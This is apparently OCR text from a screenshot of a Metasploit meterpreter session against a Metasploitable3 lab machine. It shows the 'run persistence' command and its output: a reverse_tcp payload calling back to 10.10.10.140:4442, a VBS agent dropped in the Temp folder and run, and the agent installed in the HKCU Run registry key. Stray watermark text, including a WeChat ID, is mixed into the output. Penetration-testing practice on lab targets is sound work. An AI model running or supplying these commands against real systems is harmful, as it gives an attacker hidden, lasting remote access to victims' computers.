 meterpreter > run persistence -U -i 10 -p 4442 -r 10.10.10.140
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/METASPLOITABLE3_20190221.5637/MET
OITABLE3_20190221.5637.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.140 LPORT=4442
[*] Persistent agent script is 99617 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[+] Agent executed with PID 2560
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\pukswAgtxWUd
微信号: luomiweixiong
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\pukswAgtxWUd
meterpreter >